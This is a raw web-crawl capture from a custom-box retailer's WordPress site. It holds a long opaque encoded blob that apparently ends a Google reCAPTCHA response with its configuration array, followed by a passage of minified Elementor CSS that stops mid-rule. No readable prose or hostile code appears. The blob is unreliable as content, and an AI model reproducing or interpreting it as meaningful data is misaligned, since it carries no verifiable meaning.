gCPWYbwr/CsS5DwpzDgVrDgUonwpjDjMOOwqrDrGjDvMKhGRIACcKNwrvDmn1Ow7zDosKew5fCr8K6Ni3Cp2pmKSdPdCHCnWzCuUHCiV4wwoxMw73DusOdG0x8w4XCmMO3w58rAlHCmMKjDcKwZcO/QsKywq9cIHsXw6hOw5XDqknDlsKtVsKkwrvDh8OWw4rCjitDamxJw6VgJ8Kdw5knAw3DmwPDssOzw6PDmcOkw4HCg8OpaifDs8Onw6DCt1TCssKaHVfCvMO+wojDr1LCj09VwpYbw7vCtcOGXCd+L3/CmMOfwrrCgsOsCcO5VsO/F8K3ecKDDcO/URzCngpwB8KHwr7DhsKEwozCk08lE8K2w4fDs8OVSAx5wpDDvcOlHWjCvHIeXAfCqB8MY8OsRjXDiiwtb3HCjcKHfArCrxRXwq0oOMO/QMOCw5XDs8Ovwr5pwp3CrjjCmcKfwrvCtWYHw5nCksKlw44wwp51F8OQw6MMEcKFFWkfwq7CscKjw65xwolTwrDCmMKta8OBKsK1AcO4XsOFwoRsNBLClUnDr8Okwpw6ccO4Z8OJJTTDvsK7wr0rwr/[base64]/Ctmtfw75bXcOkwrREHm1ODQbCv2DCvWk3RMO/w4pWVMKwwq5xQwDCvUEKwp7DisKZe8Kcf8KcdsO1wrbClsO+wrhkwrwTQcKuRRfDg3tkw6bDqyrDrRcAw40GGsOQwrRjwofDncOdwoJHTTY7wr7CjMOiNHDClcKrWcKdw64ew40UScOiOsO5ZsKMw6AtYMOGMyzCkl8xXBALw6DDongtwo/DscKiT8OQcsOvwoXDiMO/[base64]/DvhjChyDCkxh/[base64]/SBIddcK6Bj7DkDxcc3bCkB/[base64]/w7QZw4c0YsOuLxfDiMOnC8KPZQs0w4HDssOWcsOgwq8/wphZWiBzw5DDtScoJMKoHsKPSTIxw74cwrnDi8OoGMKvw6FNPMOpdcK/QjhywprCh8KfJMKxPMKRfMO9ZMO+RMOkOUIBC8KBwoQlw5HCuMKFw7xjPxvCpMO6wpXCrS16UhAuwqrDjGBtw5HDvnfDlsKCwosFX1rCvcKoPB/Dp8OAfHbCjgfCnVZufcKJwpHDtcKuwqN/[base64]/CqcKKw5/DpgjCtgXCmgrCpUnDvQHCqcOIwpjCs2PCmXwzcMKWwq3CnAfCrFvDi2YUw4YuwpLDqsK8w7TDqyQMV8O/w7DDg8O5XMObwp7CvsKrw7bChj59w4pUw65Lw55BwqHCgjVsw5htFAPDg8O6JG7DnlzDlcKIFMOcw68Aw7YyJ8K3wqTDgsOXGgfDqDgsPC7DggIAw6AHw4PDgkQKLFnDkm0XAcKLTU9yw51vTSh0wpXCkcOxXxM/woYQwpYRw5QsCcOBbcO1w6LDn8KJwojCp8OSw69pwr7DvSZsw77CrSvCg8K0eCXDjjLCr8OQPMOGeHI7w5pXw5MOAjDClhRiwq4qw4tPWF0keMOEOcOoWcKDCsO6w6Jtw5DDjcOaC2DCry5MwpQhMMK+w5LDuFl6EU3DtxfDmmRMw6/Clzx8cMOxHB/CmCvCiDlQfRnDvcOSwoh3esK1Y8KOw51/wqMzwrQlLH1Dw7jDv8KZwq3DiGMBwr7Dn3cgD0NiCcOdwqbCqEXCiyUrwr/DkgQUT2Z5HsOBSSzCvcKOwoHDtcK9S2fCrxZCHsK5woEFaSnCs8KgwrkKekdrP8Otw4LDmHXDmMOOwrVXY0DCmhlUw7Vgw6cdX8OFdwjDrnjDnsOfwpIBwpBZNRrDlcKER2rCosK7w7bCr8O9fzdOUMOSwqLDhTsuT0k/wrwLAHDDtVzCgj9tdsOnw7MFwqPCpm/CtlHCuD3Dj1nCkjLCtcKEVsKWbX4ew5ZZOR1Pw7cGwronNMKJDy8vVFg7DAMHwq3CtjTDkQLCl8O5w7wkwr4tw7LDisKBw552F8KTwrvDpsOiOAjCuCzDv8OswrYewpQuw6NsKmDCkTNew6tPLAHCosOIQcORUFHDqWYIGsO8wqEXU1cqRMOVw6XCmQUVw5XDl8KOw5/Cn8OLFTgFa8K8wpnDocOEdHDCpcOYw4XCoh/CncKrwrfCgsKHwpFlbTvCuMKVAsOLTCPDuMKcw53ClmwJwqPDgQ9/woDCsV8pwrvCvMO2wrRIw5pGwovDjcKcGcODwpHDtHRFw5UOw6x0w6jDt8O+w5sHw6swEMOOOn/[base64]/[base64]/[base64]/CtB7CuDIbTsOfGHcMw4bDvEDCmcO+M0nCoUJfw6F/wrTCnsKtwpLCuMK1Ww/[base64]/Dy7ChHbCpcOPUWXDhTMVfXdsw6HDjV3DgSHDvDQVe07DoDbDhElEfjRzw6nDq8O4VkHDhVkJFgt0esOiwq7Dq2Jrw4Ihwq8sw58FwrvCr8KTa3fDl8KewrYRwp3DrEURw7NLRlUPTFDCo2TCo2kbw6QzfcOIPAomw4vCmcOLwoHDhAYYGMO/w45IQG8xwqfCoMK0wrHDl8KfwpjCi8O8w7zDsMKaUl01wrnCjixgIxPDgMOFA8OiwoXDrsO/w6sVw5nCo8Krw6PCvMKSBFfDnSlyw6LChHjCrWDDvcO8w6Q3EcKBT8KuMVfCnVQWw4zClMOkwoN+w6fCjMKWwpnCrWoIdcKTwqXCq8Knwo56ccOgAEDCjMO8cDrDs8KYLMKzSQAjanFNwo02Bm4HEMOFY8Osw5rCssKUwoVWQ8OREsK4MSVACcKhw5zDr2jDml7CsX/Cn3p1AcK3eMOKw7wDw5IpwpZsMD3DhcO+dAvDpsKTVcK9wptEw6p7IcKkw5vCscOMwq7Dig/DgsKuw4HCr8K+aUDCrGoZWsOIwrHDpMK2woNTIxs9PBzCk3pow4nDlh8EwpfChcKyw4zCtMKdw7DCh2/DqMKlw47CoDXCpG3CgcKgF0h5wpFlC0TCjMO5w5XCsHTCmQbDhMOaY1NtwpNOw4cSYSYrU0UjNx0MCcKjO8KnDMK9wqTCpjLCg8O8w7xEPRF5eG7DjC9/w4bCtcOQwqfCiDMnw5fDvnVDwpfCjip0wqAlQMKDw7YuZcK1w50MbRwTw73DimJbF0kQIcKawrFtEy8kCsOCaibCgMO2EFHCscOYFMOvAAPDp8KMwr8lKMK/w4ZAwrzDgkpgw4jCv3DDpUHCvcKiwoTCuQJtV8Ovw4gvKADCmcKaVHEdw544PcOtdzpKbMOywqxResKUwpzDi1HCjcK+woQLw6JnAcOFw4A5dEI5WT8Fw4o+IwrDqX0bw7rDlcKldTsFQsKxBcKgL0x3woDCvnRddRNzNcKbwq7Dvjp3wrYpw4BPR2jDqk/CoMKfL8KjwprDuMOgwpjDhMOlFyHCrMK7bwXCn8OjwotHwo/[base64]/ChzB6w5bCr8K2w4nDtRQ0wqA/wq8wBMKew7/Cq8Ojw4fDo8KmdB5awpfCucOrUSfCncK8wpIdw43DjsKiw6NwaXHDtsKHGA/ChsKUw61YfzMMw45mNsOnwoDDjcOTB0ILwpUMSMOiwr1pIjVBw6JFWEzDrsO4bgHDhXUpcsONw6vCo8O9w5rDlcOUw6Jqw7XDhMK4wo9Uw5LDvsO1w57CisOuWBAJw63CpsOEw6HDgQoQPAtOw5DDkMOUB0HDpX/DosOuVHjCpMOVecKVwqDDn8O/w6TCgcKLwqliw5Yuwodnwp/CpE/[base64]/[base64]/DoEIPc8OUCsOUwp/Dr2DCjMKWd8KxwrPDpAkkNw3DhljDvcKdwqx0wp7CpsOSwqPDiRrDkMKnw4rClwl0wpDCgCPCl8KCWQgMWy7Dn8OOcBHDvsKRwrEXw4nCjF8nw5Rqwr3Cqw7CuMKnw5PCnMOFWsOlAsOwbsO2DcKbw5l5dcOow5jDtW1nFcOoEcKZa8OjGMKQBT/CpsKQwocIZgbCpxDDncOjw43CtQFQwqt3wr3CnwHCrFddw77Dj8KKw6/[base64]/DtcK4w4MqwqwHLcK3A03DincKEsKHLw4nwoLCpsOBVcORMF4Zw7dbYMKrKsKWw7Fgw77CscKHCSgQw6JpwozCijXCtMObXMOmHRzDjcO1woNRw6cvw5nDmH/DiFF0w4cRAAvDuQIjPsOswrXDuWc/w7LCocOcWRwjw6vCssOlwpvDusOeVDFYwogCwpXCpTphdxTDkz/CocOLwqbCtCB+C8K4KsOswq7DjHPCkHzCqcK3Lk4mw6haEXDDu8OACcOQw7XDsWTCgMKKw5QyT29sw7PCg8Obwr1gw77Do0bCmy/DlR5qw5vDr8KawozDk8KUw5DDujcIw4Fsf8KyJjfCnSjDkhcNwpwGe0gUL8Ovwox3Jgg7Oi/[base64]/wr7CrFXDp8Kcw6lQw4zDuMOMwoETYsOuXcOgw57DiMKKwrVyfVUcw611w4HCgCXCkTQjeR85HH7CnMK2SsKcw7h5VcORVsKbUhF7esOjHT4FwoNRw4gQfsKEWsO9wqTCliXCsxVYAcK2wqnDrxYDY8K+B8O1emIfw7/DhMOdH0DDv8OZw4U0QWrDnsKSw78PccKFd0/Do35swoBQwobDl8OEd8KpwqzCuMKLw6PCu35SwpHClsK7SBzCmsOUw5VsdMOBGj5DKsKwW8Kqw4nCsXJyZcOMccKrw4vCpCrDncOiOMKXfzPCjcKKfcKrw4gUAQMIa8OAHMO3w7zDpMKrwq9DK8KYb8O/wrtuw4rDo8OBFmbDtUghwpNsDGp+w6HDkDjCvMODb0BGwpcYDhLDqMKtwpHClcKqw7fCvMKFwrLCrgoKwp3DlS7DosKmwpBERjfDgcOZwoHCh8O4wqVjwq3CtjAkYzvDnivCnA0oRkTCvz0Nwp3DuDxORMK4B0JAaMKJwpzDi8OFw4/CmEAzH8KNCMK3HsOjw5MyNMKoDsKgw7nDuH3CssOIwpIGw4TCm3tHVWPDksKJw5phCGx8w79nwq14VMOTw4rDgmw4w7xFEkjDksO5wq9Ew53DhMKBesKiQQh9ID0jYMO/wqnCssKfezZjw6c5w7DDoMO/[base64]/DlMKfwoUgw5PDmmU+b8KvYWFXCsOaw7w0QcO4RMOOWUPChXFyAcKabHPDhMOEAQ3CgMK+w7PCh8OXNsOOw5LDq3rCpMKJw6LDqhLCkW7Dj8OGS8KAw60OEDAOwosTFUUbw5bDg8KNw5vDj8OYwoTDqMKswpp8U8ORw4TCj8Oiw5A/QiPDh2AACEcLw4ofw51bwonCklPDt0cLFhLDr8O5UxPCpjLDsMK8Pj3CjcK6w4XCicK8LGFJJWFMBcOIwpAAGg7Dm1FTw5HDpBp9w6EUwrfDpsOSIMO/w6rDhcKlBXbCm8O/BMKRwrliwrPDm8KISz7Drksnw6vDgGICUsKCa0Vqw4jClsOww4HDksKmMW/[base64]/fyItwqRndB/Ct8OBw5TDmcK2w5bCqyTDq081w4fCvsOTAsOTfSXDl2/[base64]/DgMOMHMOmGztxwrYaIMORXMKLw4zDlyZnwoZxNRVdwrnDh8KIKMK9wroiw5nCuMOVwqzDmBd6IcO1YsOsIR/Dq0DCvsORwoLDhsK6wrbDjcOhCWtkwpZnTzZAQMO9PgTCtsO/[base64]/Cuk/DjXLCs8Kew7AkwrDDncKtw5h9KRrCuQ/[base64]/[base64]/[base64]/VMKiw7wPwph9UxIdf8Kcw49tfcOyw5DDmsOTw6QYBTXCpsKVI8OQwqDCtEnChjcUwrtrwr1ywpoaKcOAbcK8w7J+Ym/DrzPChyXCgsO4cwR4TC4cw7vDtkBILMKOw4Vrw6U7wp3DkBzCscOyNMOZT8KPf8KDwq4Bwolaf18jb11rwoZLw401w4YRUjPDt8O4WcOXw55ywovCt8KLwrDDqVxww7/Dn8KbPsO3wr/[base64]/eB4Tw5HDqMORDg/[base64]/VcKkdhwNwrpUWcOlwq3DqcO8HsOXH8KPwoJtfkHCssK+LMKWUMKxG0Aswop2w68mXMO/wo3CrcO9wqx1J8K3UB4kw6MEw43CtVzDs8Kkw5www6DDucK3L8KgL8KndihQw7AIcCjDv8OGMUxTwqXCocKDX8ObGj7ClXfCrRkBY8KCbsOBUcK9MMOUX8KRYcKqw6/CiiLDqUbDusKTYlzCqFPCkMKcRMKPwqTDuMOJw6l+w5LCoz0IGHbDrsKxw4TDgxXDmsK8wrcxIsO6KMODYMKew6dHw4PDjy/DkGLCvX/DqRXDg0XCp8O/w7FAw77Cj8KfwqJvwqQUwqNuwrxWw6LDgsKrL0nDijLDgDjCgcOwJ8OSZcKQIsO+RcOgAsKsEA5deC/ClcO+IcOSwqZXFS0uBcOKw7hDJMOOFsOZEsKzwprDi8OswrMlZMOITBnCrSbDiETCr2DCuWhuwpZIbSobTMKIwo/[base64]/ChDvDlVvCo8Kww4XDkVDCvcOEwpPClQzCmcOrUcKrMR3DhDvCj1/DrMKSK1lnwo7Dt8O1w5gcdANewqHDnlXDvMKvVhTCtMKJw67ClcKlwqrCgMK8wrMNwqTCpF7CnyLCo37DisKgLDHDksKILMOLZMO+OEZtw5zCs0PDswwOw5nCrcOSwoFNEcK9Jn5xJsOvw4Aaw6jDhcOyJsONIkhjw7vDpj/[base64]/[base64]/[base64]/DixguWcO8wqXCo8KgFjhHbsKuw6xbwqHDunbCu8O6RUtNwokMw6x7EMKGFxpPUcOOUMK8w7XCnzg3wpZ0wqLCnEEJw5x8w6jDj8K0JMKHw7PDrnZSw4lPaitgw53CusOlw4/DqMOARl7DgTjDjsK/elkTbH7Dj8KFFMOYVBh1NB0/IX3DtsKNIXwSUm12wr/[base64]/DhsOHwpMVGRrDnsO3bcOjw4gHwpHChw7CnTLCixgKw7AMwofDtMOrw48nBEzDh8Oaw5PDuBBWw6vDpMKTC8Kww5jDuTfDj8OowonCq8KwwqHDicKAwr7DhVnDjsOTw61vehIewrbCtcOkw7HDj08aGyzCuVZgWsKzAMOYw5HDisKHwrVWwrlmCsOUUTXCuTXDmW/ChMKRZMO3w797bsOeQcOiwo3Dr8OlA8OVdMKrw7fCgn04EcOpdjPCtE/DtnvDhmcxw5MNCw7DvMKDwpbDgsKwLMK/GcK/YsOXb8K1AVp0w4gYURIkwoPCuMOuLT/DpcKSCcOzw5R2wrowe8O2wpzDuMKlB8KYHGTDsMKsHgJjcBDCkg0dwq5EwpfDpMOBU8KDTcKdwqt6woQPGlpGPCLDgcOvw4bCscKJXx1DDsO4RXsiw4opPX1RRMO5WsKVfRXCli/Dlw1uwp3DpW3Dlz3Drnhyw60OXwkVJ8KHfsKUKBt9KGdlMMOlw6vDmRTDjsOLw5bDrHHCq8OpwqozHlvCk8K7EcKYU2Ztw45ZwojCgMK0wr/Cr8K+w7VQU8ObwqFqdsO9J0dmbWjCn3bCjxjDtsKEwqPDtsKawozCiiN5M8OqGQ7DrMKowphOOmvDj1jDs1vCpsKtwobDt8O7wq5gMBXCvTHCpR1RAsK/wqfCtirCojrCh2JtGsOlwrcgGgcJKcK+wrQSw6bCnsOVw5ppw6XDjyknwoXCvRLCu8KMwo9WZXLCnhHDhTzCnSrDo8O1wp58w6XCl3hDU8KYfRjCkwxzDlnCqynDvcK3w5fCoMOVw4PDqgnCtAA3V8Ogw5HDlMOQXsOHw7Yzwq/DtcKowpBswosyw4QIL8OjwpN9bsO/[base64]/wq5Qw7ovRT/CvsO/[base64]/[base64]/Cn1fDiMKzU2rCtcOCYWPDnMOZZCA0wpZrwqQ/wr7CsHHDq8Oiw786fsODH8O/bcKiYMKoGcO6UMK4DcK6w7Edwo1lwoUfwoBDQ8KVY0zCs8KcZBgzTQZzHMOmS8KTMsKLwrpbRkzCmnzCv1zDgcOAw5B6WzPDrMKOwpDCh8Onwq7CmcOCw79CfsKcHjoPw5PCt8OdRy3CkkRwd8KGKmjDtMK/wrNhC8KDwp5hw4DDtsOcOzELw7/CkcKmMEQYw5jDoArDlQrDhcKMDcO1Gw4SwpvDhwrDrzTDim9nwql9b8OZw7HDuD9HwoNIwqcFYsOFwqMBHi7DoBDDmcKSwoxZJsKxw7Eew6B2wrc+w5VqwoFrw4fCscKuVnvCuzhGw6oUwoDDu2fDv3lQw5pKwo1Vw6gOwqvDgSFyQMOsU8Kvw5nCv8Kuw4Vlwr/Cv8OJw53DuT0PwoEvw73DjyXCuFfDrnvCqGLCo8Okw7PDucO5HGNbwpN1wqbCh2LClcKkw67DuBMHOBvDgcK/XikACsKJVAQUw5jDvj7ClsKBLXXCpsOCHcOXw5PCjcOyw4jDncKmwr7CilJywoAhL8Kuw7obwrBYwrPCvwnDhcOncTzCrsOudW/[base64]/DmsO7E8KUwpLChyTDosK2CMOUHWp9S8OeX8KkQDAUZsOiKMKcwrXDmcKew4/DjVtBwqB3w5LDicO7CsK6ecKjSsOhN8Ohf8K1w43Dm0XChG/CrlpiPcKAw6DCnMO+wrjDj8KIcsOlwr/DlU8nBgnCmQ/DlidSD8Kqw7rDsTbDi1w3CsOFw7R7wqFOdCfCsncwUsOawqnCnsOmwoVmfcKEGsKuw44nwrQlwrPCkcKIwq05URPDo8KYw4hSwqdDaMK9dsK+wozDkQc1MMOYG8KIwq/DpMO1bHx1w6/Dsl/Dvi/Ci1BXGkh/CD7DicKpRQYTw5LCjHrCi3/DqsKywq/[base64]/DgUjDqMKUw4tWwpRXQ8KfC8Khwrlqw70twoTChRbDusK5axNfwpLDrjfDmWLCkG/DqlPDrhnCusOtwrRSZcOMUiMVJMKNDcKqESlVCC/[base64]/wq3ClsKSw4EiHzbCvsOkJ2w4R8OxwqpXw54HwqjCpXQbwrhgwr3ChggrfmYaHVDCrsOrY8KZfBkRw5lXd8OXwqYDTMKywpYcw6vDq18gQcKYOldqfMOoMGTCl1LCqMO7dC7Dkxgowp9YVBQ1w5TDjgHCoVNaIXgIw6nDigRHwrFPwpR7w7VEBsK2w7vDjGHDscOew7/[base64]/CuMOPfSjDlMK3E14nJMOpFMOaI8O/wo9bwq7CkQUqFsKhJcKvXMKKD8K6QgbCrRbCgk/DncOTEMOEKcOqw59LZcORRsOzw6h7wpszBEs2c8OLbTvCvcK+wqHDvcKgw4vCksOQFMKaQcOddsO3GcOCw5BbwpvDijPCvn0rP3TCoMKoYkHDvHNeen7DkkMuwqc0EMKEfk/ChypIwrMLwp/CuwPDg8Ocw6oow44ZwoMbZSjCrMODwpN/BhtVwoDChw7CicOZcMODW8O3wqPCjjNGRChnaWrDlFTDrHvCtXPDmQ8oSy9iNsKHWGDCplnDkjDDuMKRw7HCt8O5AMK+w6MlLMOqa8ODw5fDmDvCgTxAYcKkwr81X2B1YD1QMsO+HWLDqcO5woQiw7wIw6dYKgjCmD7DlMK7wo/ChHJBwpLCn3ImwpnDtBXDiBIFEDnDksKtw5HCvcKjwqtHw7DDkBXCv8Okw6vDqVzCghrCi8K1YxNKCMKSwrJnwonDvR1gw5lcwpdwE8OdwrcAYXzDmMKLwpd/w74IW8ORTMK2wolUw6Qsw4N3wrHCmBjDtMOefC7DvzxQw5vDnMOZw4FLCD/[base64]/[base64]/Cu8Onwp/DlMOUw6LDiMOuFcOIGcOJw77DhhrCnMKFwqgPQlYzwqLCn8O2L8KLNMK3NsKJwpoHQ14+Sy9CbXjCoRfCmXbDusKcwo/CizTDlMOoeMKaWcOwNzIDwrMTHXM8wo8QwpPDkMOTwrBIZAXDk8O2wo7CqG7Dk8OOwp1kasOUwptqQ8OoPiDCuyVEwqo/ZhjDpDzCsTzCqcO5dcKhVnjDiMOAw6/DmHYGw5fDjcO9wrjCpMOld8KgIBN9OcK/w4BEWjLCp3XDjEDCt8OBKEIkwr0MYzlFYsK5woHDq8OhNmzCtz9wXTILCX3DuW0RFBbDlE3DkDYgHwXCl8OqwqTDuMKkw4TCj3c8w6rCpcOKw4IsQMOEZ8KOw5QAw696w4nDi8OEwqZeX3hsSMK2YhARw458wp1xZjxTZU/[base64]/DqcOMwpXCtC1hwrMJw5zDsnDCiMOfZcKPwpbDgcKYAsOpU3huGsO6wpfClCPDjsONWsKiwpN3wpUzwpjDvMKrw43Dh3jCs8K3NMK3wobDtcKPbsOCw70pw6cQw7NtEsO1wrZqwrMIY3XCtgTDkcOQScO1w7rDpE/CsCpEfTDDj8OYw6vDvcO6w7LCmsOMwq/Dsz3CimVlwoxDwo/DtMOvwpvCoMOcw5fCgQ3CocKeIQtGMi1aw4XDiivDqMKTcMK8KsOWw5LDlMOLKcKgw4vCtXXDgMO4TcOzMwnDlBcawrlTwqRjDcOAwr/Cvx4LwpFNMyhAw4DCkk3Dm8KMXMOcw6LDtiIPUTzDtGZIbG3DsVV6w6QDY8OYw7BEbcKawqdLwrE9HcKDD8K0w7DDgcKDwpIvGXXDjVnCo2ggBHk7w4FNwrzCrMKDw4kCa8OTw6/[base64]/Drw7CjsOJw4lYwpYnWMOow7ZEw61NwrjDmcO5wq9lTyMuw6zDjcK1JsKmSirCnHVgwqTCgsOuw4QAFBxVw5jDoMK0XR5bwrPDhsKnW8O6w4bDtmB2UUvCoMOfV8KSw5LDnAzDmsOhw7jCucOGW1BRXsKGwp0KwqDCncKwwofCnCvDjMKJwqooeMOwwoV+T8K/wpQpH8KvWMOew55ZEMKfNcOpwpHDhXcdw49Bwo8BwoQZPMOew7pLwqQ0w7Fbwp/CkcOEwqNSUUjCmMKZw4QjFcKKw54Ww7klwq7CjjnCnWV3w5HCkcONw609w7M/EcODT8Ojw6PDrijCsF/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rapidcustomboxes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YHpsu4eYa7j4kWRHS+Tunj6aI0BKSauIjalKcXv9gOY\\u003d\x22,1,0,null,1,1769767593804,0,0,[26],null,[47,205],\x22RC-5ZsqspA0Ka-0bg\x22,null,null,null,null,null,\x220dAFcWeA6CxquAKFJ0MJx1URPvdvDiG5WtGXW8uv1piw4b6mZYIu3qhOYkrSckN3R3ONEW8lCVRHzQEOU2SR6hI94Kx8tzeoruLw\x22,1769850393802]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5474.css?ver=1769676022
body_size: 2347
content:
.elementor-5474 .elementor-element.elementor-element-cbce161 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-cbce161 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-162925c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5474 .elementor-element.elementor-element-162925c:not(.elementor-motion-effects-element-type-background), .elementor-5474 .elementor-element.elementor-element-162925c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-162925c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 25px 8px 25px;}.elementor-5474 .elementor-element.elementor-element-162925c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5474 .elementor-element.elementor-element-8eb4caa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-8eb4caa > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5474 .elementor-element.elementor-element-5439cb9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5474 .elementor-element.elementor-element-5347711 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-5347711 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-5347711 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-container{text-align:center;}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-prefix{color:#FFFFFF;font-size:16px;font-weight:400;line-height:26px;letter-spacing:0.2px;}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings{background:#02010100;color:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-a353d07 .typed-cursor{font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );word-spacing:var( --e-global-typography-5ef338a-word-spacing );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-suffix{color:#02010100;font-size:16px;font-weight:600;line-height:1px;}.elementor-5474 .elementor-element.elementor-element-860f08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-860f08c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-5474 